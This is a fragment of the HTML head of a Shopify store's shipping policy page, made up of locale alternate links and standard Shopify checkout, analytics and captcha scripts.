<link rel="alternate" hreflang="nl-BR" href="https://sky-cover.com/nl-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-BR" href="https://sky-cover.com/bn-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-BR" href="https://sky-cover.com/bg-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-BR" href="https://sky-cover.com/no-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-BR" href="https://sky-cover.com/sv-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-CO" href="https://sky-cover.com/es-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-CO" href="https://sky-cover.com/de-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-CO" href="https://sky-cover.com/tr-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-CO" href="https://sky-cover.com/fr-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-CO" href="https://sky-cover.com/it-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-CO" href="https://sky-cover.com/ar-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-CO" href="https://sky-cover.com/ja-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-CO" href="https://sky-cover.com/sq-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-CO" href="https://sky-cover.com/az-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-CO" href="https://sky-cover.com/ko-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-CO" href="https://sky-cover.com/pt-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-CO" href="https://sky-cover.com/fil-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-CO" href="https://sky-cover.com/hr-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-CO" href="https://sky-cover.com/en-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-CO" href="https://sky-cover.com/id-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-CO" href="https://sky-cover.com/nl-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-CO" href="https://sky-cover.com/bn-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-CO" href="https://sky-cover.com/bg-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-CO" href="https://sky-cover.com/no-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-CO" href="https://sky-cover.com/sv-co/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-CH" href="https://sky-cover.com/de-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-CH" href="https://sky-cover.com/es-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-CH" href="https://sky-cover.com/tr-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-CH" href="https://sky-cover.com/fr-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-CH" href="https://sky-cover.com/it-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-CH" href="https://sky-cover.com/ar-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-CH" href="https://sky-cover.com/ja-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-CH" href="https://sky-cover.com/sq-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-CH" href="https://sky-cover.com/az-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-CH" href="https://sky-cover.com/ko-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-CH" href="https://sky-cover.com/pt-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-CH" href="https://sky-cover.com/fil-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-CH" href="https://sky-cover.com/hr-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-CH" href="https://sky-cover.com/id-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-CH" href="https://sky-cover.com/en-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-CH" href="https://sky-cover.com/nl-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-CH" href="https://sky-cover.com/bn-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-CH" href="https://sky-cover.com/bg-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-CH" href="https://sky-cover.com/no-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-CH" href="https://sky-cover.com/sv-ch/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-PE" href="https://sky-cover.com/es-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-PE" href="https://sky-cover.com/de-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-PE" href="https://sky-cover.com/tr-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-PE" href="https://sky-cover.com/fr-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-PE" href="https://sky-cover.com/it-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-PE" href="https://sky-cover.com/ar-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-PE" href="https://sky-cover.com/ja-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-PE" href="https://sky-cover.com/sq-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-PE" href="https://sky-cover.com/az-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-PE" href="https://sky-cover.com/ko-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-PE" href="https://sky-cover.com/pt-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-PE" href="https://sky-cover.com/fil-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-PE" href="https://sky-cover.com/hr-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-PE" href="https://sky-cover.com/id-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-PE" href="https://sky-cover.com/en-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-PE" href="https://sky-cover.com/nl-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-PE" href="https://sky-cover.com/bn-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-PE" href="https://sky-cover.com/bg-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-PE" href="https://sky-cover.com/no-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-PE" href="https://sky-cover.com/sv-pe/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-CL" href="https://sky-cover.com/es-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-CL" href="https://sky-cover.com/de-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-CL" href="https://sky-cover.com/tr-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-CL" href="https://sky-cover.com/fr-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-CL" href="https://sky-cover.com/it-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-CL" href="https://sky-cover.com/ar-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-CL" href="https://sky-cover.com/ja-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-CL" href="https://sky-cover.com/sq-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-CL" href="https://sky-cover.com/az-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-CL" href="https://sky-cover.com/ko-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-CL" href="https://sky-cover.com/pt-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-CL" href="https://sky-cover.com/fil-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-CL" href="https://sky-cover.com/hr-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-CL" href="https://sky-cover.com/id-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-CL" href="https://sky-cover.com/en-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-CL" href="https://sky-cover.com/nl-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-CL" href="https://sky-cover.com/bn-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-CL" href="https://sky-cover.com/bg-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-CL" href="https://sky-cover.com/no-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-CL" href="https://sky-cover.com/sv-cl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-CY" href="https://sky-cover.com/tr-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-CY" href="https://sky-cover.com/de-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-CY" href="https://sky-cover.com/es-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-CY" href="https://sky-cover.com/fr-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-CY" href="https://sky-cover.com/it-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-CY" href="https://sky-cover.com/ar-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-CY" href="https://sky-cover.com/ja-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-CY" href="https://sky-cover.com/sq-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-CY" href="https://sky-cover.com/az-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-CY" href="https://sky-cover.com/ko-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-CY" href="https://sky-cover.com/pt-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-CY" href="https://sky-cover.com/fil-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-CY" href="https://sky-cover.com/hr-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-CY" href="https://sky-cover.com/id-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-CY" href="https://sky-cover.com/en-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-CY" href="https://sky-cover.com/nl-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-CY" href="https://sky-cover.com/bn-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-CY" href="https://sky-cover.com/bg-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-CY" href="https://sky-cover.com/no-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-CY" href="https://sky-cover.com/sv-cy/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-NL" href="https://sky-cover.com/nl-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-NL" href="https://sky-cover.com/de-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-NL" href="https://sky-cover.com/es-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-NL" href="https://sky-cover.com/tr-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-NL" href="https://sky-cover.com/fr-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-NL" href="https://sky-cover.com/it-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-NL" href="https://sky-cover.com/ar-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-NL" href="https://sky-cover.com/ja-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-NL" href="https://sky-cover.com/sq-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-NL" href="https://sky-cover.com/az-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-NL" href="https://sky-cover.com/ko-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-NL" href="https://sky-cover.com/pt-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-NL" href="https://sky-cover.com/fil-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-NL" href="https://sky-cover.com/hr-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-NL" href="https://sky-cover.com/id-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-NL" href="https://sky-cover.com/en-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-NL" href="https://sky-cover.com/bn-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-NL" href="https://sky-cover.com/bg-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-NL" href="https://sky-cover.com/no-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-NL" href="https://sky-cover.com/sv-nl/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-BG" href="https://sky-cover.com/bg-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-BG" href="https://sky-cover.com/de-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-BG" href="https://sky-cover.com/es-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-BG" href="https://sky-cover.com/tr-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-BG" href="https://sky-cover.com/fr-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-BG" href="https://sky-cover.com/it-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-BG" href="https://sky-cover.com/ar-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-BG" href="https://sky-cover.com/ja-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-BG" href="https://sky-cover.com/sq-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-BG" href="https://sky-cover.com/az-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-BG" href="https://sky-cover.com/ko-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-BG" href="https://sky-cover.com/pt-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-BG" href="https://sky-cover.com/fil-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-BG" href="https://sky-cover.com/hr-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-BG" href="https://sky-cover.com/id-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-BG" href="https://sky-cover.com/nl-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-BG" href="https://sky-cover.com/bn-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-BG" href="https://sky-cover.com/en-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-BG" href="https://sky-cover.com/no-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-BG" href="https://sky-cover.com/sv-bg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-NO" href="https://sky-cover.com/no-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-NO" href="https://sky-cover.com/de-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-NO" href="https://sky-cover.com/es-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-NO" href="https://sky-cover.com/tr-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-NO" href="https://sky-cover.com/fr-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-NO" href="https://sky-cover.com/it-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-NO" href="https://sky-cover.com/ar-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-NO" href="https://sky-cover.com/ja-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-NO" href="https://sky-cover.com/sq-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-NO" href="https://sky-cover.com/az-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-NO" href="https://sky-cover.com/ko-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-NO" href="https://sky-cover.com/pt-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-NO" href="https://sky-cover.com/fil-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-NO" href="https://sky-cover.com/hr-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-NO" href="https://sky-cover.com/id-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-NO" href="https://sky-cover.com/nl-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-NO" href="https://sky-cover.com/bn-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-NO" href="https://sky-cover.com/bg-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-NO" href="https://sky-cover.com/en-no/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-NO" href="https://sky-cover.com/sv-no/pages/shipping-policy-sky-cover">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AE&shop_id=57978159267" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57978159267,"countryCode":"IT","currencyCode":"AED","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57978159267","merchantName":"Sky-cover","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Sky-cover","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a2b078c0b988c8f3a5701d3618d46c29","betas":["rich-media-storefront-analytics"],"domain":"sky-cover.com","predictiveSearch":true,"shopId":57978159267,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "corticelle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AED","rate":"4.3444146"};
Shopify.country = "AE";
Shopify.theme = {"name":"skycover","id":181762359635,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "sky-cover.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-ae/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//sky-cover.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script id="__st">var __st={"a":57978159267,"offset":3600,"reqid":"5ee9d2d1-1b2b-4df3-99df-03707ae58503-1768664143","pageurl":"sky-cover.com\/en-ae\/pages\/shipping-policy-sky-cover","s":"pages-102631506148","u":"12f3a6b1d455","p":"page","rtyp":"page","rid":102631506148};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//sky-cover.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://sky-cover.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
